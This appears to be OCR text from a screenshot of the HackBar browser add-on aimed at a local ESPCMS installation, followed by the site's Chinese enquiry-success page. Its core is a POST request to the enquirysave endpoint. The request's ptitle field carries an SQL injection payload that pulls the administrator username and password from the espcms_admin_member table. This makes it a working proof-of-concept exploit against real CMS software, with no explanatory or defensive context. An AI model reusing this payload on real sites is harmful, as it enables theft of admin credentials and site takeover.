 访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/php/espcmsv/index.php?ac=enquiry&at=enquirysave
Split URL
Execute
Enable Post data Enable Referrer
Post data
tsn=\&userid=3&did[x]=1&amount=1&ptitle[x]=,(SELECT CONCAT(USERNAME,0x7c,PASSWORD) FROM espcms_admin_member LIMIT 1
),1,1)#&email=xxx@qq.com
询盘清单 购物车 会员中心 手机网站 English 繁体中文版 简体中文版
ESPCMS
易思企业网站管理系统
请输入关键词 GO
首页 关于我们 新闻动态 产品展示 人才招聘 在线下载 招商合作 信息反馈 会员中心 购物车 在线询价
信息提醒
恭喜：您的询价已成功提交，感谢您的支持！我们将即刻处理您的询价，请耐心等候我们的回复！
您可以选择以下操作按钮，网站将在10秒钟后返回默认地址！
查看询价清单